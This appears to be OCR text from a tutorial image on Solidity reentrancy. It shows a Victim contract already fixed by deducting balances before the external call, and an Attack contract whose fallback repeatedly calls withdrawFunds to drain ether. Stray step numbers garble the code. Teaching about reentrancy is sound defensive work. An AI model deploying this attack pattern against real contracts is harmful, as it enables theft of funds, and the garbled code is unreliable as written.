 contract Victim {
mapping(address => uint256) public balances;
function depositFunds() public payable {
balances[msg.sender] += msg.value;
}
11
function withdrawFunds(uint256 _amountToWithdraw) public {
6
require(balances[msg.sender] >= _amountToWithdraw);
// For this contract, this is the mission critical logic
// that's now taking place BEFORE the external call.
// Here we are maintaining the appropriate state
// for this contract by deducting what msg.sender
// has withdrawn from their balance,
// but now BEFORE we've sent ether to msg.sender
balances[msg.sender] -= _amountToWithdraw;
7
12
// This is where the external call is happening,
// and where the vulnerability used to be
require(msg.sender.call.value(_amountToWithdraw)());
8
13
}
}
import "Victim.sol";
contract Attack {
Victim public victim;
constructor(address _victimAddress) {
// Initialize the victim variable with the
// Victim smart contract address
2
victim = Victim(_victimAddress);
}
function attackVictim() public payable {
// We're going to be attacking the Victim contract
// to the nearest ether
require(msg.value >= 1 ether);
3
4
victim.depositFunds.value(2 ether)();
5
victim.withdrawFunds(1 ether);
}
function collectEther() public {
msg.sender.transfer(this.balance);
}
// This is the fallback function that is executed
// when the Victim smart contract makes it's
// external call to this contract
function () payable {
if (victim.balance > 1 ether) {
9
10
victim.withdrawFunds(1 ether);
14
}
}
}